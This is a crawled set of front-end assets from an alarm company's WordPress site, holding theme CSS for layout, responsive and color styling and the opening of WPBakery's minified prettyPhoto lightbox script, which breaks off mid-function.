  background: rgba( 0, 0, 0, 0.7);
    color: #fff;
}

.vc_gitem-animate-slideTop .vc_gitem-col *{
    color: #fff !important;
}

 .vc_gitem-zone .vc_btn3.vc_btn3-color-white.vc_btn3-style-outline {
    color: #FFF;
    border: 0;
}

.vc_grid .vc_gitem-link , .vc_gitem-is-link {
    border: 0 !important;
}



html .vc_icon_element-outer .vc_icon_content {
    padding-left: 40px !important;
    padding-top: 8px;
    padding-bottom: 9px;
    width: 100%;
}
.wpcf7 input[type=text] , .wpcf7 input[type=email]{
    border: 1px solid #eee;
    padding: 8px;
    width: 100%;
    margin-bottom: 20px;
}

.wpcf7-textarea{
    border: 1px solid #eee;
    padding: 7px;
    width: 100%;
}

html footer .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner {
    height: 20px !important;
    float: left;
    margin-top: 4px;
}

html footer .vc_icon_element-outer .vc_icon_content {
    padding-left: 0 !important;
    padding-top: 0;
    padding-bottom: 20px;
    float: left;
    width: auto;
}


    
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled {
        visibility: hidden;
}

@media screen and (max-width: 480px) {
    
html .vc_custom_1455807193924 {
    margin-top: 0 !important;
}
    

    
 .two-news > div div:first-child > div {
    display: none;
}
    
    
    html .one-news > div {
    margin-left: 0;
}
    

    /* WOO RESPONSIVE TABLES */
    
    .woocommerce table td ,  .woocommerce table tr  ,  .woocommerce table th , .cart_totals ,    table thead , table tfood {
        display: inline-block !important;
        width: 100% !important;
        text-align: center !important;
    }
    

    
     .coupon , .woocommerce .cart .button, .woocommerce .cart input.button , 
    html .woocommerce-cart table.cart td.actions .coupon .input-text{
          display: inline-block !important;
        width: 100% !important;
        text-align: center !important;
        margin-bottom: 10px !important;
        float: none !important;
    }
    
    .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 , .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    display: inline-block !important;
        width: 100% !important;
        float: none !important;
}


    
    html .woocommerce a.remove {
        margin: 0 auto;
    }
    
    html .woocommerce-cart table.cart img {
    box-shadow: none;
    width: 80%;
}
    
    
    
}




--- FILE ---
content_type: text/css
request_url: https://www.alarmcenternigeria.com/wp-content/themes/safeguard/css/responsive.css?ver=3c25ca06e8b6c76196f46958cffbd065
body_size: 2526
content:
/*------------------------------------------------------------------
 - RESPONSIVE CSS

 - Author: Andrey Sokoltsov
 - Profile:	http://themeforest.net/user/andreysokoltsov
-------------------------------------------------------------------*/



@media (min-width:768px) and (max-width:992px) {
    
    html html #main-menu {
    margin: 0;
    margin-left: 0;
    float: none;
}
    
    html .navbar-main  li{
        display: inline-block !important;
        float: none !important;
        width: 100%;
    }
    
    
    html .header .col-sm-3 ,   html .header   .col-sm-9 {
    width: 100%  !important;
        float: none !important;
}
	
.header-padding  .btn{
	border: medium none;
    border-radius: 0;
    font-family: "Montserrat",sans-serif;
    font-size: 10px;
    font-weight: 700;
    padding: 15px 18px;
    position: relative;
    text-transform: none;
	
}

}


@media screen and (min-width: 768px) {
	#fleet-gallery .owl-buttons{
		position:absolute;
		top:-100px;
		right:-5px;
		margin-top:0px;
	}
}
@media screen and (max-width: 992px) {
	
	
	
	.big-hr{
		width:100%;
		height:auto;
		padding:10px 20px 20px 20px;
	}
	.big-hr:after, .big-hr:before{
		display:none;
	}
	.big-hr a.btn{
		margin-top:0px;
	}
	.stats span:first-child{
		top:10px;
	}
	.stats span:last-child{
		font-family: 'Roboto', sans-serif;
		margin-top:-15px;
	}
}

@media screen and (max-width: 798px) {
    
    
    html #menu-open {
    display: block;
}
    
    
    .main-menu{
  	   display:none;
		top:0px;
		left:0px;
		bottom:0px;
		right:0px;
		line-height:30px;
		font-weight:400;
		z-index:4;
		overflow-x: auto;
		 z-index: 777;
		 	 
	}
	.navbar-main > li{
		padding: 0;
	}
	.navbar-main > li > a{
		border-right: 0 none;
		border-top: 1px solid rgba(255, 255, 255, 0.4);
		padding: 8px 20px;
	}
	.navbar-nav .open .dropdown-menu .dropdown-header,
	.navbar-nav .open .dropdown-menu > li > a{
		padding: 5px 20px 5px 30px;
	}
	.navbar-nav > li > a.btn_header_search{
		display: none;
	}
    
    
    #menu-close:hover{
		text-decoration:none;
	}
	.main-menu > a, .main-menu > section > a{
		padding-left:40px;
	}
	.main-menu a:hover{
		background:#fff;
		text-decoration:none;
	}
	.main-menu {
    height: auto !important;
    }
    
    html #main-menu {
    margin: 0;
    margin-left: 0;
}
    
    
    html .navbar-main > li {
    padding: 2px 0;
}
    
    html body .navbar-main > li > a {
    border: 1px solid rgba(255, 255, 255, 0.4) !important;
    padding: 10px !important;
}
    
    
	.main-menu section nav{
		position:static;
		padding:0;
	}
	.main-menu section nav a{
		padding-left:80px;
	}
	.main-menu section nav a:before{
		content:"> "
	}
	.main-menu a, .main-menu section, .main-menu section nav, #menu-open{
		display:block;
	}

	.main-menu > a:after, .main-menu > section > a:after, .main-menu:before, #main-menu-bg, #red-line{
		display:none;
	}
    
    
    
    
    #partners img {
    max-width: 100%;
    padding: 10px;
    height: auto;
}
	
    
    html .big-hr::before, .big-hr::after, html .big-hr::after {
        display: none !important;
}
    
    html .big-hr{
        height: auto !important;
    }
    
    html .big-hr a.btn {
    margin-top: 0;
}
	
	
	.search.pull-right{
		float:none !important;
	}
	
	.search.pull-right  .header-search {
		display:none !important;
	}
	
	
	html .header-padding div{
		    float: none;
    margin: 0 auto;
	border:none;
	}
	
	.layout-theme{
		overflow:hidden;	
}
	.main-menu{
  	   display:none;
		top:0px;
		left:0px;
		bottom:0px;
		right:0px;
		line-height:30px;
		font-weight:400;
		z-index:4;
		overflow-x: auto;
		 z-index: 777;
		 	 
	}
	.navbar-main > li{
		padding: 0;
	}
	.navbar-main > li > a{
		border-right: 0 none;
		border-top: 1px solid rgba(255, 255, 255, 0.4);
		padding: 8px 20px;
	}
	.navbar-nav .open .dropdown-menu .dropdown-header,
	.navbar-nav .open .dropdown-menu > li > a{
		padding: 5px 20px 5px 30px;
	}
	.navbar-nav > li > a.btn_header_search{
		display: none;
	}
	.search-form-modal{
		background-color: rgba(0, 0, 0, 0);
		border-bottom: 1px solid rgba(255, 255, 255, 0.4);
		border-top: 1px solid rgba(255, 255, 255, 0.4);
		float: left;
		height: auto;
		margin-bottom: 55px;
		position: relative;
		width: 100%;
	}
	.header_search_form{
		float: left;
		height: 55px;
		max-width: 100%;
		padding: 8px 20px;
		position: relative;
		width: 100%;
	}
	.search-form_close{
		display: none;
	}
	.header_search_form .form-group{
		margin: 0;
	}
	.header_search_form .btn_search{
		padding: 3px 15px;
	}
	#menu-close.show{
		display: block !important;
		z-index: 778;
	}
	#menu-close{
	 background: #000 none repeat scroll 0 0;
    bottom: 0;
    color: #fff;
    cursor: pointer;
    font-size: 16px;
    font-weight: 500;
    left: 0;
    margin-bottom: 15px;
    padding: 10px 0;
    position: relative;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
    z-index: 5;
	}
	
	
	html #menu-close, .main-menu a:hover {
    color: #fff;
}



html .service-item {
	
    padding-bottom: 25px;
    padding-top: 25px;
}


html  .info-texts div::before {
    border-bottom: 198px solid;
    border-left: 0 solid transparent;
    border-right: 0 solid transparent;
}

	#menu-close:hover{
		text-decoration:none;
	}
	.main-menu > a, .main-menu > section > a{
		padding-left:40px;
	}
	.main-menu a:hover{
		background:#fff;
		text-decoration:none;
	}
	.main-menu section, .main-menu{
		height:auto;
	}
	.main-menu section nav{
		position:static;
		padding:0;
	}
	.main-menu section nav a{
		padding-left:80px;
	}
	.main-menu section nav a:before{
		content:"> "
	}
	.main-menu a, .main-menu section, .main-menu section nav, #menu-open{
		display:block;
	}

	.main-menu > a:after, .main-menu > section > a:after, .main-menu:before, #main-menu-bg, #red-line{
		display:none;
	}
	footer .copy{
		padding:15px;
		line-height:normal;
		height:auto;
		font-size:10px;
		text-align:left;
	}
	footer p {
		padding-right:0;
	}
	.logo-footer{
		display:inline-block;
	}
	footer h4{
		margin-bottom:15px;
	}
	footer .col-sm-4:first-child{
		text-align:center;
	}
	footer nav a{
		display:inline-block;
		margin-right:20px;
		margin-bottom:5px;
	}
	.row > div.form-elem + div.form-elem{
		margin-top:15px;
	}
	.posts > div > .post-info span + span {
		border-left:none;
		padding-left:0;
	}
	.row.main-grid > div + div{
		margin-top:40px;
	}
		
	.quote-form{
		margin-top:40px;
	}
	.info-texts div > div > div:before, .info-texts div > div > div:first-child:before, .info-texts div > div > div:last-child:before, .info-texts:before, .info-texts:after, .info-texts div > div > div:after, a#to-top, footer:before{
		display:none;
	}
	.info-texts div > div > div p, .info-texts div > div > div:first-child p, .info-texts div > div > div:last-child p{
		height:auto;
		text-align:center;
		display:block;
		padding:30px 20px;
		margin:30px 0;
	}
    
    html .header .logo {
    display: inline-block;
    margin-left: 0;
    text-align: center !important;
    width: 100%;
}
	.topmenu nav, .header-padding, .header{
		text-align:center !important;
	}
	
	.header-padding div {
    text-align: center !important;
	}
	
	#logo{
    display: inline-block;
    margin-top: 15px;
    padding: 20px;
	}
	.header-padding div{
		width:33%;
		margin-bottom:15px;
	}
	.column-info div + div{
		margin-top:40px;
	}
	.news-item div:first-child{
		padding-right:15px;
	}
	.news-item div:last-child{
		padding-left:15px;
	}
	.one-news{
		margin-bottom:30px;
	}
	footer .color-part{
		display:none;
	}
	footer .block-content div{
		margin-bottom:40px;
	}
	
	html 	footer .vc_pixrow-padding-both{
		padding-bottom:0 !important;
		margin-bottom:0 !important;
	}
	
html	footer .block-content div {
    margin-bottom: 15px !important;
}

	.column-info{
	  margin-bottom: 20px !important;
	}
	
	#testimonials {
    margin-bottom: 30px;
}
}
@media screen and (max-width: 450px) {
    
    
   html  .navbar-nav > li {
    float: none;
    display: inline-block;
    width: 100%;
    margin: 2px 0 !important;
}
    
    
    html .woocommerce ul.products li.product, html .woocommerce-page ul.products li.product {
float: none;
margin: 0;
padding: 25px 0;
width: 100%;
}
    
    
    .woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
    float: none !important;
    width: 100% !important;
        margin-top: 25px;
}
    
    .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
    float: none;
    width: 100%;
}
    
   html  #menu-open {
    display: block;
    }
    
    html .main-menu {
        height: auto;
    }
    
    html .navbar-main > li > a {
    border: 1px solid rgba(255, 255, 255, 0.4) !important;
    padding: 10px;
}
    
    html .navbar-main > li > .dropdown-menu > li > a {
    border: 1px solid rgba(255, 255, 255, 0.4) !important;
    color: #fff;
    font-size: 13px;
    font-weight: 700;
    padding: 5px 25px;
}
    
    html .navbar-main > li {
    padding: 1px 0;
}
	
	
	html #main-menu {
    margin: 0;
}


.owl-buttons , .rev_slider_wrapper a.prev, .rev_slider_wrapper a.next  {
	display:none !important;
	}
	
	
	.vc_custom_1455805973838{
		display:none !important;
	}
	
	
	html .read-all-news {
    display: inline-block;
    float: none !important;
    left: 0;
    margin-bottom: 20px;
    margin-right: 10px;
    margin-top: 0;
    position: relative;
    width: 266px;
}
	
	#this-is-top .container-fluid {
    padding-left: 0px;
    padding-right: 0px;
}
	
	
	.wpb_content_element  img{
		max-width:100%;
		height: auto;
	}
	
	.big-hr * {
		text-align:center;
	}
	
	
.big-hr .text-left {
    margin: 0 !important;
    padding: 0;
}

html .nav-tabs > li {
    float: none ;
    width: 100%;
}

html .team.style-2 div:hover .user-info p, .team.style-2 div .soc-icons {
    margin-bottom: 30px;
}
	
	
	html #testimonials2 .owl-buttons {
    display: none;
}
	#contactForm  	.col-xs-offset-6 {
    margin-left: 0 !important;
}
	#contactForm  .col-xs-6 {
    width: 100% !important;
}
	#testimonials{
		margin-bottom:30px;
	}
	
	
	html .testimonial-content {
    margin-bottom: 40px;
    margin-left: 10px;
    padding: 115px 20px 10px;
    position: relative;
}
	
	html .info-texts  .col-sm-5 p , html	.info-texts  .col-sm-2 p{
    padding-left: 15px;
    padding-right: 15px !important;
    text-align: center !important;
}
	
	
	
	.info-texts  .col-sm-5 , 	.info-texts  .col-sm-2{
		 width: 100% !important;
    display: inline-block;
	}
	
	

	
	html .home-section {
    margin-top: 0;
}
	
html #content {
    margin-bottom: 20px;
    margin-top: 0px;
}

html .services .service-item {
    margin-left: 0px;
    width: 100%;
}
html 	.page-title .container-fluid .title {
    float: none;
    margin-bottom: 10px;
    text-align: center;
}


html .page-title .container-fluid .title + .pull-right {
    float: none !important;
    padding-bottom: 45px;
    text-align: center;
}

	.posts > div > h1{
		font-size:16px;
	}
	.header-padding div{
		width:100%;
	}
	.slider-content{
		margin-top:40px;
	}
	.slider-content p{
		margin-top:10px;
		font-size:14px;
		line-height:22px;
	}
	.slider-content h1{
		font-size:18px;
	}
	#owl-main-slider .item{
		height:300px;
	}
	

		
}

--- FILE ---
content_type: text/css
request_url: https://www.alarmcenternigeria.com/wp-content/themes/safeguard/css/color.css?ver=3c25ca06e8b6c76196f46958cffbd065
body_size: 1835
content:
/*------------------------------------------------------------------
[Table of contents]

 - Color one
 - Color two
 - Color three

- Author:  Andrey Sokoltsov
- Profile:	http://themeforest.net/user/andreysokoltsov

-------------------------------------------------------------------*/


/*---------- CHANGE COLOR ONE ----------*/
.why-us li, .stats > div > div, .stats > div > div:hover > span:first-child, #partners .owl-buttons div, #to-top:hover, .bg-image.blog-section h3, .bg-image.blog-section div div a, .bg-image.blog-section div div a:hover, .owl-theme .owl-controls .owl-buttons div, .adress-details > div > span, .comments > div > span.author, nav.pagination a, .tags a, .recent-posts div a, ul.blog-cats li a, .attachments li a, h1, h2, h3, h4, h5, h6, ul.styled li > ul > li > a, ul.styled > li > a, .nav-tabs > li > a, .default-inp i, .our-services div > a > span > i{
	color:#333;
}
.why-us li span, .topmenu nav, .topmenu:before, footer, #to-top, .two-news > div div:last-child > div{
	background:#333;
}
header, .topmenu nav:first-child:before{
	border-top-color:#333;
}
.info-texts div > div > div:before{
	border-bottom-color:#333;
}
@media screen and (max-width: 768px){
	.info-texts div > div > div p{
		background:#2e0000;
	}
}

/*---------------------------------------------*/




/*---------- CHANGE COLOR TWO ----------*/
.navbar-main > li > .dropdown-menu,
footer .color-part, .btn.btn-danger, .btn.btn-danger:hover, .btn.btn-danger, .btn.btn-danger:hover, .main-menu, .main-menu:before, #main-menu-bg, .stats > div > div:hover, .btn.btn-sm.btn-default:before, .big-hr.color-2, .our-services.styled div > a:hover:after, .adress-details > div > span:after, .comments > div > a.reply:hover, .comments > div > a.reply:after, nav.pagination a:hover, .tags a:hover, ul.blog-cats > li:hover, #menu-open, .main-menu section nav, .our-services div > a:hover > span, .testimonial-content span, .info-texts:after, .post-info:after, .customBgColor{
	background-color:#a91605;
}
.stats > div > div:hover, .btn.btn-sm.btn-default:hover, .comments > div > a.reply:hover, nav.pagination a:hover, .tags a:hover, ul.blog-cats li:hover, .our-services div > a:hover > span, .testimonial-content span{
	border-color:#a91605;
}
.big-hr.color-2:before, .big-hr.color-2:after, .info-texts div > div > div:last-child:before{
    border-top-color:#a91605; 
}
.our-services div > a:hover > span:before, .our-services div > a:hover > span:after, .testimonial-content span:before, .testimonial-content span:after{
	border-bottom-color: #a91605; 
}
.stats span:first-child, footer .copy a, .twitter-feeds div span, .recent-posts div a:hover{
	color:#a91605;
}
@media screen and (max-width: 768px){
	.info-texts div > div > div:last-child p{
		background:#a91605;
	}
	#menu-close,.main-menu a:hover{
		color:#a91605;
	}
}
.ip-header .ip-loader svg path.ip-loader-circle {
	stroke: #a91605;
}

/*---------------------------------------------*/




/*---------- CHANGE COLOR THERE ----------*/
h1.color-1, h2.color-1, h3.color-1, h4.color-1, h5.color-1, h6.color-1, .twitter-feeds div i,
.navbar-main .open > a,
.navbar-main .open > a:focus, 
.navbar-main .open > a:hover,
.navbar-main > li > a:focus,
.navbar-main > li > a:hover,
.navbar-main > li > .dropdown-menu > li > a:focus,
.navbar-main > li > .dropdown-menu > li > a:hover{
	color:#549404;
}
.btn.btn-sm.btn-success:hover, nav.pagination a.active, .nav-tabs > li.active{
	border-color:#549404;
}
.stats > div > div:hover, .info-texts div > div > div:first-child:before, ul.styled li > ul{
	border-bottom-color:#549404;
}
.big-hr.color-1:before, .big-hr.color-1:after, .info-texts div > div > div:first-child:before{
    border-top-color:#549404; 
}
.btn.btn-success, .btn-success:hover, .big-hr.color-1, .one-news > div > div, .btn.btn-sm.btn-success:before, .our-services div > a:hover:after, nav.pagination a.active, ul.styled > li.active, ul.styled > li.current-cat, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover, .info-texts:before, ul.blog-cats > li:before, ul.blog-cats li > ul{
	background-color:#549404;
}
@media screen and (max-width: 768px){
	.info-texts div > div > div:first-child p{
		background:#549404;
	}
}
/*---------------------------------------------*/





    
  ::selection {
	background: #f26520 
}
::-moz-selection {
	background: #f26520 
}
  
  
  #page-preloader .spinner {
	border-top-color: #f26520 !important;
    }
    
  

  
  .rev-btn{
  background: #f26520 !important;
  border-color: #fff  !important;
  }
  
  .page .home-section   .info-texts:after{
	  background:none !important;
  }
  
  
 .page .home-section  .info-texts:before {
    left: 0;
    background: #fff !important;
}
  
.navbar-main > li > .dropdown-menu, footer .color-part, .btn.btn-danger, .btn.btn-danger:hover, .btn.btn-danger, .btn.btn-danger:hover, .main-menu, .main-menu:before, #main-menu-bg, .stats > div > div:hover, .btn.btn-sm.btn-default:before, .big-hr.color-2, .our-services.styled div > a:hover:after, .adress-details > div > span:after, .comments > div > a.reply:hover, .comments > div > a.reply:after, nav.pagination a:hover, .tags a:hover, ul.blog-cats > li:hover, #menu-open, .main-menu section nav, .our-services div > a:hover > span, .testimonial-content span, .info-texts:after, .post-info:after, .customBgColor ,html  .big-hr , html .quote-form input[type=submit]  {
	background: #f26520 !important;
}


html  body blockquote:before {
	background: #f26520;
    }
    

html .pix-lastnews-dark .read-all-news {
    border-right-color: #f26520 !important;
    color: #fff !important;
}

html .big-hr::before, .big-hr::after, html .big-hr::after {
    border-top-color: #f26520 !important;
}

.vc_icon_element-style-boxed-outline .vc_icon_element-icon {
    border-right-color:#f26520  !important; 
    }
    
.stats > div > div:hover, .btn.btn-sm.btn-default:hover, .comments > div > a.reply:hover, nav.pagination a:hover, .tags a:hover, ul.blog-cats li:hover, .our-services div > a:hover > span, .testimonial-content span{

    border-color:  #f26520  !important;
    }

.our-services div > a:hover > span:before, .our-services div > a:hover > span:after, .testimonial-content span:before, .testimonial-content span:after {
    border-bottom-color: #f26520  !important;
}

.stats span:first-child, footer .copy a, .twitter-feeds div span, .recent-posts div a:hover {
    color: #f26520  !important;
}
    
.info-texts div:last-child:before {
    border-top-color: #f26520  !important;
}
   
  
  
        
 #page-preloader .spinner:after {
	border-top-color: #f26520 !important;
}


	
html .btn.btn-sm {
    background: none !important;
}
html .btn.btn-sm:hover{
border-color:#f26520 !important;
}
.widget_archive .widget-title + ul > li, .widget_categories .widget-title + ul > li, .widget_pages .widget-title + ul > li, ul.menu > li {
border-left-color:#f26520 !important;
    }

.btn-success:hover, .big-hr.color-1, .one-news > div > div, .btn.btn-sm.btn-success:before, .our-services div > a:hover:after, nav.pagination a.active, ul.styled > li.active, ul.styled > li.current-cat, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover, .info-texts:before, ul.blog-cats > li:before, ul.blog-cats li > ul , .btn.btn-success, .btn-success:hover, .big-hr.color-1, .one-news > div > div, .btn.btn-sm.btn-success:before, .our-services div > a:hover:after, nav.pagination a.active, ul.styled > li.active, ul.styled > li.current-cat, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover, .info-texts:before, ul.blog-cats > li:before, ul.blog-cats li > ul , .title-option , .demo_changer .demo-icon , .vc_btn3.vc_btn3-color-green, .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat , .pagination>li.current a , .pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover{
background: #f26520 !important;
}
    a{
	color: #f26520 ;
}
html input[type="submit"] {
    background-color: #f26520 ;
    }
    

.btn-primary {
    background-color: #f26520;
    border-color: #f26520;
}

h1.color-1, h2.color-1, h3.color-1, h4.color-1, h5.color-1, h6.color-1, .twitter-feeds div i, .navbar-main .open > a, .navbar-main .open > a:focus, .navbar-main .open > a:hover, .navbar-main > li > a:focus, .navbar-main > li > a:hover, .navbar-main > li > .dropdown-menu > li > a:focus, .navbar-main > li > .dropdown-menu > li > a:hover{
color: #f26520 ;
}
html .info-texts div:first-child:before {
    border-top-color: #f26520;
    margin-left: -65px;
}

html .btn.btn-sm.btn-success:hover, nav.pagination a.active, .nav-tabs > li.active {
    border-color: #f26520 ;
}



html .type-post.sticky:after{
color: #f26520 ;
}


.vc_custom_1453291989213 .wpb_wrapper{
	margin-left:-15px;
}

footer .vc_col-sm-4 img {
    margin-top: -25px;
}

.our-services h4{
	    margin-bottom: 13px;
}

.post-content p  , .post-content , .content-comment , .post-content , p , .breadcrumbsBox , .focontent , .fobox a{
  font-family: 'Ubuntu', sans-serif;
}
   
  
  
  
  
       
   
   
   
    
      




--- FILE ---
content_type: application/x-javascript
request_url: https://www.alarmcenternigeria.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.4.0
body_size: 9740
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2020 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

!function($){$.prettyPhoto={version:"3.1.6"};var options=$.prettyPhoto.options={hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder" {vc-data}> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="https://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="https://www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'};function getHashtag(){var url=location.href;return hashtag=-1!==url.indexOf("#prettyPhoto")&&decodeURI(url.substring(url.indexOf("#prettyPhoto")+1,url.length)),hashtag=hashtag&&hashtag.replace(/<|>/g,""),hashtag}function getParam(name,url){name=name.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var results=new RegExp("[\\?&]"+name+"=([^&#]*)").exec(url);return null==results?"":results[1]}$.fn.prettyPhoto=function(pp_settings){pp_settings=jQuery.extend({},options,pp_settings);var pp_dimensions,pp_open,pp_contentHeight,pp_contentWidth,pp_containerHeight,pp_containerWidth,pp_slideshow,matchedObjects=this,percentBased=!1,windowHeight=$(window).height(),windowWidth=$(window).width();function _showContent(){$(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(windowHeight/2-pp_dimensions.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:pp_dimensions.contentHeight,width:pp_dimensions.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:windowWidth/2-pp_dimensions.containerWidth/2<0?0:windowWidth/2-pp_dimensions.containerWidth/2,width:pp_dimensions.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(pp_dimensions.height).width(pp_dimensions.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==_getFileType(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(pp_dimensions.resized?$("a.pp_expand,a.pp_contract").show():$("a.pp_expand").hide()),!settings.autoplay_slideshow||pp_slideshow||pp_open||$.prettyPhoto.startSlideshow(),settings.changepicturecallback(),pp_open=!0}),isSet&&settings.overlay_gallery&&"image"==_getFileType(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((pp_dimensions.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,$.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave"),pp_settings.ajaxcallback()}function _hideContent(callback){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){$(".pp_loaderIcon").show(),callback()})}function 